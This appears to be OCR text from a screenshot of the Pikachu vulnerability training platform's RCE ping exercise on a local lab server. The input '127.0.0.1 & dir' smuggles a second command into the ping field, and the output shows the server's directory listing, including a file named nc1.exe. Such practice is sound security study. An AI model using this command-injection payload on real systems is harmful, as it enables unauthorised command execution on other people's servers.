 127.0.0.1/Bachang/pikachu/
70%
TSC
bachang
教程
工具
gist代码片段库
GitHub
通义tongyi.ai_你的
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
rce
exec "ping"
Here, please enter the target IP address!
127.0.0.1 & dir
ping
Ping 127.0.0.1 32
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 32= <1ms TTL=128
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
D
0003-F325
D:\phpStudy_64\phpstudy_pro\WWW\Bachang\pikachu\vul\rce
2024/11/15 01:09
.
2024/11/15 01:09
..
2023/10/23 21:44
%SystemDrive%
2023/06/02 22:00 123 '0
2023/06/02 22:00 122 0
2024/11/15 01:09 2,208 nc1.exe
2023/06/02 22:00 4,122 rce.php
2023/06/02 22:00 2,227 rce_eval.php
2023/06/02 22:00 2,712 rce_ping.php
6 11,514
3 56,325,296,128